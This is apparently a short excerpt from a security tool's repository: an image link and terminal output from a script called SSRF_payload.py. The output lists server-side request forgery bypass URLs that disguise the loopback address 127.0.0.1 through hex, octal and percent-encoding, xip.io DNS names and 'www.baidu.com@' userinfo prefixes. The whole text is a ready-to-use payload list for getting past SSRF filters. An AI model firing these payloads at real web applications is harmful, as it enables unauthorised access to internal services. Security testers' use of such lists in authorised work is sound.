 [root@grayddq01 SSRF_payload]# python SSRF_payload.py
http://0x7f.0x0.0x0.0x1
http://0x7f.0x0.0x0.1
http://0x7f.0x0.0.1
http://0x7f.0.0.1
http://0x000000007f.0x0000000.0x00000.0x001
http://0x7f000001
http://0177.0000.0000.0001
http://%31%32%37%2E%30%2E%30%2E%31
http://127.0.0.1.xip.io
http://www.baidu.com@0x7f.0x0.0x0.0x1
http://www.baidu.com@0x7f.0x0.0x0.1
http://www.baidu.com@0x7f.0x0.0.1
http://www.baidu.com@0x7f.0.0.1
http://www.baidu.com@0x000000007f.0x0000000.0x00000.0x001
http://www.baidu.com@0x7f000001
http://www.baidu.com@0177.0000.0000.0001
http://www.baidu.com@%31%32%37%2E%30%2E%30%2E%31
http://www.baidu.com@127.0.0.1.xip.io
[root@grayddq01 SSRF_payload]#